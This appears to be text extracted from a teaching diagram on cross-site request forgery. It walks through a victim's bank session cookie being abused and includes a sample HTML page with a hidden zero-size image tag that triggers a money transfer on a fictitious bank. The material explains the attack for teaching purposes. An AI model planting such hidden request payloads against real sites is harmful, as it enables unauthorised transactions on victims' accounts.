 Bank's
server
Attacker's
server
1.
Victim logs into bank
Cookie is set
2.
Victim
Victim visits site/link
with hidden img tag
3.
4.
transfer money to
attacker's account
5.
Bank validates the session and
completes the transaction.
<HTML>
.......
<IMG
SRC="http://fictiousbank/transfer.cgi?from=35367021&to484
12334&amount=5000&date=05072010" width="0"
height="0">
.......
</HTML>